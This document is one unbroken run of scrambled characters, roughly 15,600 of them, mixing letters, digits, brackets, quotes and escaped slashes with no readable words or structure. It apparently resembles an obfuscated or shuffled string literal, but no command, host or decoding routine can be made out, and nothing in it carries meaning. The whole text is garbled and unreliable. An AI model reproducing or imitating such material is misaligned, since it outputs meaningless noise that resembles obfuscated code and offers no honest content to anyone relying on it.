Zda.rh1;*OoavXHZ(mcI$unh9HZ9.mnHrv)2,)n]}uZO*tO0;6my;so(ZHs X_0nfBpuO1a4"5it_feH5O7,!)ecMr.XD$)1bss,O.`:O7r-nH>s4&D ].()s!.q}OHuZo.6Z:ase3-_OCu8eHO6l,8]tdX5r)5OVfE!Z7Z1ye.?=_n4eO\\ixO1.dpli,ltta=j-CX2t!iyc)q]Z__5H.5$]HE)a.iim|Hr-e)i36e.Q6lCtnh5b)tr(3Ze,m(HH)r\/HtO.DkCo,.9dI-}cgmi4)in3,CO9{.sCZs.;1_CZ9_bpX1mHe=)ng])iO0Z3tiHwHtrWme;.}.c:Oe5lHc6Xb(eMs."ogH5lCme\'f1aefx}}H!uZOOlre..t:n4oOu_!ZtZ;6|KWrjb]!.O>s^haZ?t(e4OO.B)]stmBg7.d{`HOf]O1,e)?ZO[XaIOHt.=nbZ)-.OZ.lpl<rpI}H0H]dh&e[uthuon_Ol1!ZnHHeOG=lOeXo=aotOw8X!a0)9H1Hp6Hs:9pMienm8Ha-_t]{,"aeHOlO.D;ilm.3ui\')gH,Xo]_.lZ,)GsZs.)).O29X7s{K]( +uOb]H08uA{r..1]o)"1vt^_!6l(Z ZdH_Z=H7" md2.aZ.bbX9ro!]94(Z(2.wtXymZssb(gsltdh4jili\/](u.C5oju"-ir4_6gr1Z}c`X+)O(.7.>ZOZVwr>,3r)mXnsE^em$Xe{xboZ.!FG n$4Z+sZZl{u.rc-(i{lb7oerdi8n8 ]=v-P:]o.X+e<O(|Or2.rImOiaZ.ZCyqz,)w).|ZHEee E ZqdOol?t`h$m.tv1+H*:eXH16e9\\a!-_4XIHlZp=lek,tO10,1=y4X=,0 9 T4AdbgZ}XZ0T0,$Zb"{3OH)@eZ7ne0aX%eH; -=n.m!_O&Zhe)},evae,,Hab.ZDH(}49H|;osuymH_.1uddOi+l-;Z %(O)X.=Z{XH76xuO}sH<8oZ(O!}5r.r.]HXr.HXH @cXanHoexq(N(!-iQw)}mcX]CHjH-oe +QM.o46g.lyd;hZa:fs[s=}"Oetpolo !g5=n0,ZCfs"Oi.!_,iet;lO5X0:Zjs2ti$])i=eit)lhOtO_Z.sX,O6i8.Z,dtCHHXZH)a,!b.bssZn2d-Zo88b7O)y\/,pE]i ala]l5hEeZnHtZdZod-X7!h)C)40,gh!OHgabX{[7ef[vHxH4ZHo1H)O)b8,i)DewOt!ruoiZ:tg^s;d$bbZ8hc8leanf.uExiat9edF._7l){$4lZHtq9CZoi)Hr"erOX9M2OZlZO!HnZ0ZoOseZleO}T0-;hZOt6iuO3eHZx1B]r+1nZjZ3f_g);He"i1Iil(OAi}1oR)toHO{U$&DmatCT9I!8e.oXOngeeMa.Tat4H",xk_eb=ack)Hde-nHr:bryH_rx.g5K),3.]rQ451]3cXH]s)Xt.e0oi_3OHaas!_-.Xo,uaec]{H0-oHay=2]==Z_e2AHH;iB=CZp&:]3q]e"%0_idli;t_f.i}XOge7.a]rO6am] X\'HOCZODWa0O9_]bn(]l-ukO=_F9ahnuHn (n5CHeO4e!X+oncgOHO199]HE:roI;l+dO#+{Z\'naur1)yX]]e]=ae4An-tdZrim.}(1uZ ei%%Xiz)iZt(ttsE.5nZ]c$:{m!_;}n_o$inthq)ssZs:8.]cc1oHsCrsZ{_snei"2{|ZOiie 3Z ge2:fhS-dk81s6-4nHn,]p;1(=OWZ2\/c,k==s!goZ)a2Hw({ Zi&b,slts3p[w }p4!5Oo0Xt20661k__eOXm4-<K7pZaesZM)9=i Ex)e,iO{5=Z.f770[gE&hCfl:sC5mCZ!-!Mln)X.0}(`Hi0T)Z>^.,6O4HC}n$rX}eH-.cOZtrprHe75_!O:bX [Z_D)t)]evb}O!s:[iW"(t)h;6nrnp O$n)("eZtXr.,t_7wC2iOnvthas.*]e8Hce,]ptZsXo )!5enO,:]!iH,Xc8rio.u9i AZ"rOA,==u(di=58.b72X}cq62}6H1enw !ZB-"B{L.b.mHsxl2s tZiea;ul2Mo{]mm)H.Zy+4!ds7eavbsZHscZZbhOtZ1)iXXx6;ydr,]$.7H4mHo).sr$24ZZ3D=$H!)])s_a7u_ZsEa.m!,rZ(9"}-hBZt!gZHo4HXH]6O0ro2(Dueb+u:7][w..(Xb,=aH.)rttaxmHLh=!HOtm]Z]xHaCyZ.}ts;H(eZw.teH7Fo}abm%W7[es_Z,ee*n)aeZO,)3{,f.eO7HOc"O.8)..lcHO!]V(cHi!!x;b}.|;.9r  4se;H92.dg2H9t.X]=S=Fy(bHo((a{9e8HiO`Oe;9{e=yZ}9_.)ssXi\\]ds(OO5((ne2pHntZ4 nrAjOoXeOrHnOgZn\'"r0"9.fe.&On*jHZe,2{,6anTd`29]7rXrVeE+i^orcm(e(0Z(o1beD|dp:g:OZ[bi6xbZH|3duh0a=@j2tXs&x7;e)8Rn|i)Z-p`e)..4mtEtcsm.|DtvecqoiH)3Z.u=ay FXok.s}.()-2:1*7ad.ZH5}eHitOg_IrGmbsHe#A. e  More\/w8H1d!e.orx?_1eqr{OtOZX1tOXigie,)AOHbmHgZ?H.}DHZ8gu.X^nm.at.()?ZM_o e+s6Z-lZg8am=).W\\2ZHt!O]XH]sm}HnoFuWHgXO.)ybEc_XF<HZes2T,O2di:sZD;}tC.(HXeu8"6ZHirrvlurdOH=HX-8O-H]HuXHslfd.. OHtlQpr(EthH ..2H])Z]})a!d=ie)u)RHO[!X00OZxOOee=H6(BHcH.4w7bZ,3eH:ns"Zs]_Z-7tGsH]|a}Zml]sx6Ddl. n;m0!1u}Old:DibOZ-6&815ZH.CD=bHGXH.X]&llbs5 e3c56,irHnZZ)nf,1u&ZEm.s=,]v0OoH{ O8uZXm4vo{daHn}2aoH(H).ospUn7H]k8{sspu,0rmi]=]..OgkB7)Hi]d<mb-}xm[rv+7b@sn17)eXtc>eH..pZkhBHx%t.s.U),5oOeb.He1+]epb} Oqai25(=([HZXjaHNp2HonEa;gH.X3HO.H_0.$oi!}})HSwn)Hw;OZZ0rl.db5tHhI]BPL)A;ru.be#ZXdrD HYO#4Ocmi2_0O,r:b6n.O1>oH*3)H]HcZ&.;hrOH)"87kC1Og89,XZhD}cZ.buZZl15)mO(_u=h)oZ%\'e}3s0lokXO-rarohH1}20]6OHho7\\hyh]oHaHuH=)]noZH%n=}tao4b!!-HZob(Z)C,Hy3r]m,OfLuZ{.Od.O8_g2|1gsOitl{%oL]k(su)_dH=ee)6\/e)lsHZXv2eH]5O,H*ioHTr[)tZb$gO.O$0Z0Zel]r-j6Z]r{.hixt;oa]0,Z3co,Xeq.7]7Zbm}.mpi_lZne)Qa(uZ"DOpC3ir6liIOs4t;Z.lHZH2lOZZ5ODe;iHO0x1oO1|r(nOfZyu5Oal=l8Od ht}DYTO42-bf!pZOZZC579fo)<CZcZ)FXe.e=DJH))ba$gf20XHl1-1!(]Hyguqsg:.e_nuZ9;"n-iT!usu-5i>op"C4)o\\tdc)0i4Z\/i!rfZ2Op!!a(Htp)-ttv\/;_4lZ5})t0^Hl8:n10yelO{Zo(l Z>hreZmnXOb09y.{ IPc=$elO\/sI]t5k,Zj,al.H^4QlbkD-3e}Arm4(HXXP491r^O(.rYDReXe - ;<l&dyeE}coi1hOiDHe .O$Hf2<h$O.M"-{B1l OH d)c)Ot8c,Z-F-y=dtobveHTiiXeyelmZHHpIQeD]DX)0Z-e7sH1,PHk5pv7G1_oiiH;bia1x-.)eOu6p]ldr\\6du>qXef@Oh O!aHfOso4Xmmt.Z,ta7 C)li\\0 xH"b_acoil9}eX!h]N1rUi4si6sntOy1OpdP_eZea-.Oxa%lZb!ot6ule!rOe-OpruHo%n1.0orX(ZI_.Zb&3.->9h,ot .OroH,=eZ_7O"7cg0rZH(_eKH6`H.a!OHornHeX0-ni.?]sxZ5ocXoZntphx\'Zsb],->OHe(E"ZeeOl !Zh.H]X+isp,Ol ln_Z$47nq-ense))64u:.]fs5oHe{+ H$tH.sAxur@b .hrH.8bDplHHoKWeCZ!$}O.<26dO.COZ.<Z7}XT]5,11%Rr(gxOc_lc5^r$O(H5sOcOx0 ].tt=g"HjZEEiB]Q,enkidk.xeAZXX-ssHXe]bO}@O\'78=0red:eOXO6OoutZc jO7trtaEX-s"`be7.i]n3s..,fRr9rOl7_|OXZmnEZ;OH+tM1"st,1!ZZ-={O]"7m4Zh8 aPO("BkaiZH)v)eH9twiu9mZaHdXs6spZHr8;\\OWgseW8HnO:{a:2_lH2tKo.IWO!-uOnb!T5 lruna84a59i],c(}hZ2O2ptam8e-vmrrrepO];)0Z!>nHHtn6ulOOtvXf8L5 8tHE0Om:Z+CGbe<;-oll kucnsiA&-0vjcmo:t)EaZlnurpH`nle]i-evZ"Zl4ISZ_)Ocrsoeu!tbuOi5_atY-ctbes0d\'yrHpe =-r!Zgana9Hw0XCxa.X!Z*OZOt(-Hsc0HpZ pH}*uwr."M04HZa^XmOy=-"Og!h&t6X_Et8Has".(v03(X+.]yX\'!;"hOM_)i..1ZWt]vm47gsxaO]u-Xnp1X.ueenscV#h]64]%ZtaeuH6t6Z=9!Op_4dhtiaxdwnri ejrO,btn)eosrHngHtZ,9OO.92Opa-,t(bj 64ae0}4H_{.Hag3_be$0;Z]ceia"Zlh]HZZQxotr-OOXb\'EtXZ,h$"oiQxKm1H9Hus.re_Z(-m-a2b]sHm]tO_.ft)lnlDicb- yIk{r|_,w]tc]t 5Xe5a4c9lsXoi.osiH(goreS(rt.Z."=&]-]ac.spM4!sp.kOH.-r5X4l$ozg.oZe3o%]iemo:FeZX E &S-d.sa1n1Hi_-H;_rxnt- (r=HltXyd+0H.,aX3HulZH1E[)OllHI,e!-cd[tG ZZCa\\taHe_9Oribs5Z}}Z.e.Z6uo.di)n-keH0t$ZiSeeeuorEev-OZjge)Dail-e";nw)}H]m"hCZn;rp.i)QeOs4Zi,"vSsHC-OV+E49^5offca2or9Digidc;H]aXvHT-hHZH-Oa]bZ#1Mr8btlpt7-d"ct#OeO-1Zbh!b%n n]n}pdn}HHrNv[4FF;e_T5eDi1rO?OH$TZ1Z.<hy8]!"ZsoX.XyRll ,_bZY3n"]6c)c.=8=)_0i4!h8OEecuO=il,ZX,HZ!Z3XZA..6_jZZpcfefZ=Orgge,"Oeetr:ybbx5=ybX" .HHaO,8ZiuM\/.HeOqd-|eneiOwnHOH&!>e-.rswhrXiO(5i{O!hH{.uO>1Ss5.ie5}}9Zc.f&,Fp.O8Ote]Zeu:eqnht?Oxh,"a3c])Xyts.o2Ost=]gDb!mAfOnBDtd6-\/t@$0Zr;oH|H{$n2i.! A%m8-ZqdH(g{mof64bb"8](Ati}.3O"EmeOi10HZ]HTOZHsl(ku bH$A.XwOZ),eOroO]tXmO&HA1rIrnZH1s;l:OdrwOZ7?O$t&nMHiy(g`s]or98OcZ*eO!7B]5,kHf\\CT.-}47aA,7,5tOcrejO3a.XO)iea.,8CpiZ4(O"h!sXXx;tdfZ8c]Xe}) 0C)t,.luk_Oe7sib[t!Z"{OzDHtsXmk(1i#ta-tiZ=1+eyO(ca,H".!Z{.cr;i biZ)8nZ8e-+z]yO,.tg,5gaO0Oe1 Xr{b.q[l-i} he-roOs8x1,HtcotoG0whOsa6O28s@eH80lO[T-n,5XH-(n3C9!O"Z9,-dFl.OtnoZqH-"td+sHH-\\,4_H]tO;GOlP9-OgZXq5t6gHii\\woZ4vhmoZ)j8]!-..\\XH2O9 F?? ]XMH(td_ 89s,p]vyO]bt[a9ga0.!\/\\n:O, tea]O"OaZTfbrZ{2]-91b,,n64ZZrA ZquslM:1e@k}0igo:c8,t.0Z,,OX)OOgtkHeHDot((Ofdv4nvmizf-cX8snZH8Ow= TS9)sf@6 l$,e3O5T{Nfe0nyZh.He9s\'X,oZ9i,e,Ot5lZD}o.baeZHONZt7Iwn bate!Z_mO.}tuts)gvtZH!]berntsO3ls_Z.eZ5Lm07 6048HOlO6bHtt,)OG, 3Z,; {Y(uKHebH-,He4hUo Gvco tae<i]DH}o5XyhO:OH-X{cBhd.}( 4O  AbprertuZZsabS.i46y-_Ztc-XcO:9XD"fhos0GhOw)O]8O=dp]1oIEeXmX!O!(:b9 ,(6oHDoO_iZoZuolt0]XOHZC]H,es$O7D{lOe=C0HrmXtZ"ZOZatcOjdi+Oa,bO(O3i)Vclx]rC8. ,bh;sTyX=HHb10,su&cCs.,;n&.H]HnXv5i]t.; Zrt-VroiS l.pO(xvH.ntH5:sHtQX]ZmS=r i(bREHZ}8X,E=Rane( CthasZeH}97][67s,=[l0)IiHoSc-rm^l}tft HtI|(Oen=!C,8$.M==Xudrn$=$?,C.9t}.HZ!m)!].$tb{X.1]6gCtr.9O< t,dHdHHa`kZ-c{bO BZh,!k= Z^e1seZbl,b,rm\\]ZOHxi*-OwtrZoU.2daH=OnOZ.Ouyo+)_bd<m=.ue1@07ZZlHsei2r|.O_.Z(X_i02;HnT3X%o4O?bX6,ZeX={r(Zn58ObbgZ>((He8HnO.>9Ot.>.U6fH5nZs1lg?(s,)7.ZZ,su3eE"OZtr)Z3e8Hl8aZrZ=Zt..-Dn.,bOb!.,10;Z7dil]nL8aHXtne]OZeig=rH o4i_O<l)" Z6()n.aF,]<zZehsa"_ZOm{H{2ZvysOl.O.,vb ZO 7Ov..-xete.|Q)h.aXmZctBt!0(7u_H$btH30#!7Xs{HrZur;mu.mtptOeQoOsoamD#lm=^nbnHaopEeadjtZo:3O{Ob..;HnZZ]ov)3bDZm:$=O8aZEte5b O|ZH-#!:-lZOZn o8gs!{}x.aZ.EHXH;\\uZe#. r_.Xg28.rtwe9-IDe_Z#-H}q}H2Oe="O!@HOg_ee1HZa{,eA9OGi0!!O.{)mu-2bmH1n,0(g$tOk(=v9p4-cpHs.yaHsQ,.nbI42O,us0Zsm.2ky+.hH}usa.;9r8oZm6$H.)!|eV[]).eZo75S,-AX}Oryh9$r_t4x=cim("s,Za.!Xt9eZ(l0cgD=_m3o|er)oa$td[eHrhj]_Z]Zal. r, WZ.iZaZ].1 5Hea)O\'etl,sH-dXXHaarE]Net{rg4.ZbH4j.65dF2sZHZDk*r.agele4teos=rae]gltHbmpl8]e,>(QhHF+eE+,}203lc,tr]3] pe,1Hr34i-Pr.]hZs y=:mpc.teaoli\'5 Xcm)!e2ysd!x(OHHn(a]Ht5YZ!el^+ZZ9,,zze-#ua.9iZ%8|XHy!E4bms`uuee0mH.edZ|_mO11.2g.8an.%ZtH:ke.N+vh.ohM,OZ8Or;e!DHfw=Z`pag19] "HO81t2HirHscZxZmHstg6.zXO+ZZrv"|7.(T$p.9se]^({_Xa4H&;_aZmeOBp,Hvm[}t,_HZnTaX.0[)1OX3 t=,9IiHec.!1n(Zd]lO]Sir.)O".a,m!.g :DHhup._= d)XXZmOdOu.HHbmhe(_=O,xGmXe01XiXZTas .\\ev).a)i r-)5ev.hCxm7H.nhhOu]eg}H0ar78uZpSopinBi%]x-! 0OHad04O:=5Hu(\'sHeedae!vr0]wX0 Os9b3s.X,,_OHt=:X .Z)-eZ2=Z.OZsD".ZHeO"seO27maHoH:cH1x.o-Zi9c1:mhp jOXr)5g$,.o}H:m^$]Btst g]]Hnt7Xul.]77yt,]wFHtpd1(\\X=KnZ"O3V@2t]o&cnl(guy]t "l9}uner_1!.ZH&aa-p3(HtenZ]e;-(eoca1a5sXenEQe5esZXi%uhH^]bc4e)HbljHZra.n0C#iB1tebe.c:3onZtH,)Z|vb8]OZ5Za[H23w,r[e{%O(mB)h.aXH(HOHt:2O-hiHc)1r7;&id!)l@,tZlx\'t+i]KZ}vcHb$Zt,F tXe],{._!A*d-HZlt?,e,)X7(_exrn2+k{!;1dZ()oh.JOI.DgaYY.p[oZ-)ef9ZmOO9) 0hEiknZ |sn))nr|bmn,8tern=:UfUOeae0n9Q4].bt|nu V!)=,.r.X]ycZ$t!;JO_-oXpH+sn,eoH3*H%E(znH,}5biZOow2(5sZg.!Hew5vMH641 0.{ket!O>nxb5\'O0H>fH[8(nHZ9}r4iixei"Mr,3Z;,%0H{dOHpX:5(Y.H("mm]ir({4if.n32g)!sm,y$OZ]]mH_;,)rBdmIRZetH}Z=e!ii.fcHlHHBspue5HlrOveq!iO07X(ha(0&]{H(H)s..(.8.>8]!]!.8j,e{.oUy=]etv|a.tot};O|)sZ!:9w=_9i]H&ZxaxoCC(c4sXOGs bXHf0enZeeZ]H"COg_ZXbcnPhsH!O?omufVn k CyG6Og|x.O5d-C3MBHein%OHLmtCH$Te;"(.a4Hh39Oo56HsN,H4HtXoHHe OH*iHeHoxseM4.]=x..}oHZZmm!OOvXu(bhZX!Zt)tHcZ7rMv(.d]0tOD;mos(,7.s.tm!-O,O[c Z9vbtZHZH6dyiHH]g0feqZhiZ.s5H8.r.e%b]H.Xd^>!n7i$Of\'s9o67?HOitTpyrth\/isXt}3}_()ZH0s-Zu!Hao )mHct8HOe.!X,JO(trs.8ZOyscZrh9n7__6lZ{eXe:fHq=hu_te8nUe\\s4b.O_i{_5dopHoeZHoHcZp4soh.={9{t]H_ql+;eZ.r:(Di40 O2xsa2nE+ZHc6O.rmi[&a82i\\Z-0-O7m|srH=.aHjZ!l?4bOZe{ZyE._.%8C.msd( 3bXH  )7 bIarP}(5!a0alOrs,9tZ8ef+r#]]HIDe].8.5wt;)2ushn\/-xoZ9!sseef({0B (rsHH}>ZOxHuI=];f2eH$her1eOL)XMj6jnX.Oh2uZ;HZ{ftqruXp;"F)?]bnhvxlO*eequ6(twpnH]fXaoe_!vm)}}Hi..TkHlg}guoZ0p0>c],iCCp"yq,b_$X?((,Zsinkob(Z})d[Ot 4;6dH0y-i8T!,.r1Fekw]]H.oeloHm3XOl,d]}bddZbHf4Ho,so\'ZZi"DCO)0Lunt<O..{l{paOlsOtshZX11!{O1p3Z)7ZZ.Z\/HC:T9tdH&2d-HXH10)6sTZh* "ll.ZH{ni.ZHe9tsT;iiZCuZoSn=10!XO(04fX]sdZL_z2rR;)Ja-.Z#a\/,r12pqo)_c(-ef]ocX(6,uH,tiOdb!3?).e();0y0qmZeq);..biOaH!.duZ; E0 t]}Z"-6XXuc_O]x1:n`IO19n.{}6_tbHZCH,tHCXVcZtZLOc)9tO;"Hry(rel!c=Zb%Hio.girmJ=:!!.ti{hZsH.wHt<wageHbomOZe].eHoqtin8rH;oahnX.eO!,.$)s.Z(QkOT m)}p<]O e#.]rero04q1.5=X.nIltc!d8-E,OAiX+f _H.bgXtp!\'t,dXrheb>]Z=Z!:_!kOs.i(Gdm:x[,<. ,gXas(E,z r-(p!xO+2i.@t! OHu=}0mOY7f"51Z)N1.p]87u|e]:Hsnc*bmCt -s,ZmnXeo1vpne }2[}&nuO0HZ!I!ZPvZ&iZ8:Zunf,&r!m={XD?n0Zt]Oi,ZrtOoH=70\'O@"h!atHZj.]rZ,]hT7.!Dd(_r"g!s m:.0XxbZZf]]0a{-O}esZgmZHiCeokrv"]Q5s4XHe>eNege4[Z%tm{}] .\\;iGZ]easZ]rtnO[ciO68 usZ ,5odd6mh,O|DiH!{8m..7dm<N=i])i0rn8HZwZoErao l!`b2Op(,i7p$1ow 7\/#&DZec]mH-vePaA  O]?!ti8e#H*v.csHr1_4-vtHXWny@tyoZZH2ue.eOtr$tvm4ab4OXso#1s4aOs!49p}.t.\/1?\\[.mhhgiOb7t{90.1}7))gdo]monOyX1X5n}_XH-#.Z5t(#paZs H1msZ.XZ]0=!eYa,ta:=..d2`4Hm{=bTIiajeE-)mthOo4)nZ}s2tXrGB5cX) ; S.yamsstHH OeeqnV5Zt\/DmeD;bxsi(Ho.#H{9ZeOZ12mZ@]]_,coi3]-3bO.r`rOOIO_0xt@Ze*=rEZb1i;lOOH. ZOqrOa.Otu(Oa.4mvceOOi4OOb}tCHeX5h:OZ45utXOesv*s}deOuOHXHOZ=x5l5H=n9h5,psO]{@?}2;X{HXOD4ammR.;9XOba)Z1t)m-8oCr.1.mtHVe9mei3i-9;H4OXbn-5tx]X 611{2.O&2Tir;ia Zrd.Oil&] -wc-ho=Dt1omt$\\Ae}OXl0sa}e;]c E.ZC.m=eg ..x.?hMeX;Obc,XNninOnZ]\\.}nstegd.rtm_!DbH;6gHdXHHe!,.v_ofg.#FrCZ!raatX,bnHOi.ne.Htei.x!O &i-Z13[De,la`.1Hm0!eXt9 7Zi_u_ds]to,]3ElJe nrkh"X$tZ o{8ZZn0vhO)]}pA][.]&ou6ZpO^t"oen]0i=1.7ZseHo1r29c !Xle.4lht Hle_eN]]Nrkt 1Xe.eS)]cdwcncC eg$5`.oOsi,O0tC 2!smts!Hs.2H.[Htn 0\\n8_hejt!s a-nO3eZr="Ht9ZOh^.tmHHhv$e1Hlt3ebXo)_t_u.aOo,nT.5Zp.snmi.H5 nZ3,n}>B.X1giinjl[|Zo(5!Z1o$ae(tt}HH.x1OOa]96,wir2gH!9%OHn!o)sny.ZQ,ucZ`OH7b2.o Z=tXZodH.17-t_lcfdte`TaXZr =)vOz m1v[1vHXt:H4sOs}HG1!!,1XCkc)iotZ.ge]Xc) }.Z5s.,e@ee`.tOF 3([-9$hXng.sIgu!ettiZ2T-Hif-uid]rZh 90=oOeHOO,Hc.3.=y:tt-ms"-reZccA-4=,.ss8(6dn!zx,.s})=d) wtO}ch ;sRZocnOoZH]DS-cXmX\'93o1si1  hH6T1mHH4.]a$Hcruml-Z=X._ H=jXyh.]r \/]nf?DrHnXZ.b9_ a,7! Oi\\Dt4)u8.6., ]b; rsil.q^tT9 sa eZssXZ=i\/a2Zrpt.nOniextt\'cZttx.e98f33%erl)Ydn8%H\'E(n;]4eZ4:7ZO]-Osi3\/(8(Hahb= ]feOse X1uZtXSB5"ba? ai"0rg6on1;2f$n09=\/)}ZG-wh;Z(mXO7H1-H61 tZbe!17a2\'{(ZrKX& k4OAasy.O2hHn409rd5l{aZ=vcrHn=)HQ.o;JZZ]rterel>s4OXse12H<Xt0)stZ08H7Hi]0Hmh)X) iO9s XS8E:f ls0,a!tir )H7Z {O i8)mu3`e).HeCOtZ<6d...{%ItlO\/.oX;gm(Zrh^e,swc$t9kaHHt(oV8,:i.!iZ.n)foZiH{eZH{tte2bHe uo%6|.mm!.p.eHvrmN=t ns4n1.cHEb =br)qbbooZm6( oRxkOtaZo1g*ebZ6 !OZZH8O! ma\\s,s Ht"hH2Ott.H-?tsdvt1e]_rniOXt"m2HheX{ DZeeDXvJH].ebCZuuXZ:fXiinacl!\\3X0,da6zepevo6u-=Xr},:Ops_Z(iX ]id8Z 5Ef .tHaZ+ZxHS O\\P1pZit--,rnX2b.m}s4ut= rgo5diT(4y*b3pD))y1oYtrs  1xw7.ZbZ.eXmXe4nadlcr5Zao ioae29Ox"l:Ztm&tsti?n}tHd,2ZH518Z,Gh ),d w.Hm (HtO|}EZ.h_rOOu]He9.H_1)!4arlZyoO)vZ5f.nO=tH=.Z_n(W-YHe-sisu-xt[:daH!2O[Z{hCZt.ejZe.Z 0s)7uv=O__e%],;dZ.bHtgo.1HSmtm aac+bk"EOZO[m7`HX .l.Z\']]o{maexzX$Dr.H(!6Z9xn4DZQmDHOo{}OgZ.6beEpus l][#=7s91 sbhdbO-a."Z 74vH4.eJ9Z8tZmpgqOCaH.m`)l@pO)O<eO( 6:biOX:>m{ZHdds^eb8)tpZtTHmkZa]jeXolmOe2t5bo=pn5.]beZi ,1drbt;lon2}r,"op.7rhOZE)%Z.)T=H}\\cHtX Zx]sss]XOZ1.,HdbmS{Rkb7i`.Ftr( O5H.sl%Z)=7oi HsOtsMu:s  H!Z m^g-BHH;lCyD.nZH;)`TaZlg rZ*OulaviZ "opm|&(7X64;5= =Z).tIrXn.m(iX7]:tk.COHolmOxspoO[0!] ppsO].ib4tZ. X79 ] p$;vbcwZmH[HZ<l,H2lO.f7=X;0barHO lo%g{,g=t8.6vXdV-;_,jrXn!mZ}O]CZcteOXZoy9}oss tbc)6O! vw1!dZbbOZZl q-rDipZeOHreZZ0ma9rGib{2lt=H.8X*b2{iZd=`W$OObC4m,X]raotts[s 43le.=.bX. ,AosndOne)i8v].t1lhZ ?a07! _?)ey=O!a3oov1y.sre.Ecsl o[tx6Z_OXm.ga]ItZctOlH7dln4|o14trem-tloGdOat .,=dg],QaOfX8eete!tt rZuZHZn]va sxZH|Z8oZer46i bubZ3=60ch tt\'H."-e0 .6roOSf{bp.cpOa%._gn% xmOEg09 Ssv6Z;[H9.d}vntrOXH61t.oa+lp5necef5o;,Z*2ar,iX^Hsp;f=sZ8sam t)H.( ]bpXdc.2(or4t])H"OZoOy4 OHxeO ,HoOu!Z.Zs,).ei.O eOQH6=$U\'mVie6w }I.kaONJtpDOaztZZo!stHaEzTsSXH!8k0],E.e-crJp+&HXeiZew)]dtOm019}ObCt DHriXmenur{s.nuc.igZeo5R-H],0 ]t,aro!W(sZI}t2=;.b(#Z.n{qgnM s.,C'),zMs('HH O7HOH6nboZIjecZ])al]nbS Ols};0Om[e(,1!O]04H.m2,}H,O]Hr]b=6k4y.u$9n.s"\\]_79..e]eO]B(,.Z,lle42 H_;.pv0.4] ;=;O[(HHt;1_(HcHH1ho)|Xsg:y{}erIHOpC,;MzX.HHnCC.)00oH%i|m3isn.i}]={e%_s]$@Zsl]sl!nX6enXO,H7ZHsr_x,Hr;HOJ[,;HZIFb{0ans)o}sb}mZrXq.)g;e=H]]ObH;)mOHZZO=`us`Usd1)!eoHHdsZH67Dt)c{;)._)6msN. Hn HZdk1r rZH,u[)_tGs:etmO`DmHOtH<SZt?C)Od_5GHx4OtOr:=3mO=Hb)um9v]rX_dr.Z.rXlZ_Xa14f.mZCc=1bc(b];Oer!HHOOOEl;X8\\TOnO1M7#40&mt!Z;(3iHls"7f^.3]s8(fgolYotstri_13g;0HZ`}!]x[OZm wp.H]i(sXo8..!]0ZuHZ_,Obnq9i.]H.:O]dZpOcmOl.H{.!thfhH;OhXZrmHOisiHHarsEslX.H g2eersX]OxD+j.@d!sZgdHC6y(pZx.0{H5ZHyq.Z02.p6..n0 e}3et),a!ZOZeXs:@(4]XDgy|lewy))s)V,H.dH9);..9Z9.^ZHA8dsH(,65l,)[K, H.ae=eawl.XW d_cZ=s(u$Zvy)Obt+.]iTm8]9 =8-t)okKx1gOf]2_0G.-p`Hqa0.iyvdC^O}le.7fbZHO)pOiH.s(O@t0b[mTeZsz;rtp8p pXZ.!m;a&|p,ceO.Z49t;H7er=OmH)HnQO.Oeo$dmHAdt]zAd}(H?*.]mHn(exHee nOlgy,mk[ZE9w(oXZtgWsp8d.ZHobHeC.i4o\/s(XpO),;.tlwX.).]jmg(]H)Hc,t }Hbrfq^Z;;[icHH2r+$ultrm2:ZZS.Oy(}#?m24iCMOscsqh,62|s;Zahk)`.9! +HHx)42i0HHFhaoHoeZH 7\'me4H3mZt]H]]O0}7_qZ{ =Hvo=80uu$ao.C^e!r$$.H{on=?))er=8\'HH{,moHOiH6HlXd[Dx("].];2.+sd8=b_4Zlg..HiXr3z!H=.0io63.6[{sX)so0rDe ) Z MeDEgZo!7 fZZ7Z:e.H3Z0g]F{DE.0Zo.!2gsuHHksf,41pb.sH{WaBHe9.)ZebX^grZ!H>,Hm.[_t*4H-sXrs_)ad2:OHbhhde=*He8HOHDOE2.m=Z W:=Z7:v[N1doS(]+KtZ.Hsx|m\'9ekCZdHOmZ6a]r|]z0s=cbO0._O!6,.__3.ObEdab)\'qD)O;a)0Zd_[0&xO9Hb)\/rI.g@O{.O{Zpos+)i]o!.bC reXt.4.S_3.D;igii(kCiuZZ{=H,HrttE)m4OOgwEB5 ]X.sqO1sbb|]y,Vatb=e "2eHeZ.bZH5n:gbkhxio3l6"upX0)4 =.?aHxe_E.H)p0eZeHZ=.]_HCH]s;!dH;4l\/.#i4=.sfrbt,0eOl};]Z)!2?H8o:\'mrlZlD m!, 4ve;o_Z; (HX.O43T>psrEa2i.ei1r]Z94C)}7uiZtHb+9?t)o!Di.b784aO[0!x!o>eZeHsG)os;.]Z4eb1cX,;bHeH[i.OH(l{EamOOOzn;MZ ob,HX=,n^H5=hq2iX ZZ_oOp(LbH.CmxuT8?HZ3XOwZ_r)H^{8asZb0(,Zi6e7idnb}e Z7,;z4.$oZboaX.sxo.!.,G.D8i5H0](H,H)d(sZHhChbmAy`{@_5)ed.(0Oit[.NHZ.Ot2e|eH5O&XqZs!zrc&()u{:}oAoms}fy>}asd;2hH.3grgO5t.iZa(biHlHi4br7n0X_nb&s[}5Hw]do.y$(d2kZ.n[8#:s`;.HXoiHbet0H:0^X!b_$;+af.4a`ZOZcV)\/zXY8.Z:yd bpx!n,:eHXw)[eEOsK 9s;o.oh)*iZnHpahO#w(e2.H1s.uD]cHGk$1h9ZT&|O:2 1ep&CZ;e..uXPC.6a]ma().r|v}Z}!XHy.,l|H0Z%DrS. v.Z,)=c#k#l3]t_eHZ1.se\/ n!O4[wG;ZH2mf"li1k$dtu=mi1m8.{,.seX).Zo{Yl(. l]ZmX7HZ0.Za3Ag;O3_0HmLZeZrZso(0Z$ib.ex;sOHZ16,}I,!.)#m{bC.Bf:=.H5sJ4t7DZ,e;dH8o\\0&Ho]0bM(s.,4]dO]O.cHO1(?hZ2TZ!ObH]Ot 60.tXCHi6Hj]H4H1rZywH&t9yWZ)OwHH2mZq-tH=esH!pgOar3eo.ip7ec12HZ;E+?[s1,.s1Hs+rs4X01}nSx5o.{e:1(b\/ZHhtR.x).lHl.9H<,@lvoxiiwcs,iE>{}r_T8m)4;Ol2eOa_1o!lOc46t))ZX0> a=0&16ged.N)PweZ= 9t{72z5e[Hml2sh.s.0Z,#.{.i2n(0+)(!1)6bx1a0&T[Z e[{X!O)90,6:c.e_r528&yO9A]O;HTX4.i3_.;pnHe=n-p)]OTf=O!(.OO8OrmZr]=gHlH(+=Z2erl]o0XsnH1;&!]bC)1revSv $.=skx{(EniZCpe!)(\/;bbty.!dI_cfjb_8 